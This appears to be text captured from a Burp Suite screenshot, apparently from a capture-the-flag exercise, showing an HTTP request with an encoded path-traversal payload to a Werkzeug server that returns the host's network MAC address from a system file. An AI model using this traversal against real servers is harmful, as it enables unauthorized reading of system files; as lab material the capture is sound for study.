 Request
Pretty Raw Hex
\n
1 GET /uploads/..%2f%2fsys%2fclass%2fnet%2feth0%2faddress
HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Tue, 31 May 2022 13:45:53 GMT
4 Content-Disposition: inline; filename=address
5 Content-Type: application/octet-stream
6 Content-Length: 4096
7 Last-Modified: Tue, 31 May 2022 13:16:33 GMT
8 Cache-Control: no-cache
9 ETag: "1654002993.293124-4096-2314799615"
10 Date: Tue, 31 May 2022 13:45:53 GMT
11 Connection: close
12
13 02:42:ac:11:00:05
14